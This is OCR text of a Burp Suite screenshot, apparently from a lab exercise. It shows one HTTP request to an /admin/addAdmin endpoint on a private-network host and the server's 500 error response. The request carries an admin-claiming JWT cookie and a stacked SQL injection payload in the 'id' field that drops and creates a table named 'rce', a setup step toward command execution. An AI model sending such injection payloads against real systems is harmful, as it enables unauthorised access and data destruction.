 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/addAdmin HTTP/1.1
2 Host: 192.168.100.131:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 82
9 Origin: http://192.168.100.131:8000
10 Connection: close
11 Cookie: accessToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjEsImlzQWRtaW4iOnRydWUsImlhdCI6MTY5NTkwNzkyMywiZXhwIjoxNjk1OTk0MzI
zfQ.yFKfelgf-DjHsJsf4brLIKnbkNL3MbQrdSag9cuCO2E
12
13 {
"id":"1; DROP TABLE IF EXISTS rce; CREATE TABLE rce(cmd_output text); -- "
14 }
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 51
5 ETag: W/"33-uIIWXRUpI6eixAnPXPrff6GLuwk"
6 Date: Thu, 28 Sep 2023 14:43:18 GMT
7 Connection: close
8
9 {
"status":"error",
"message":"Something went wrong"
}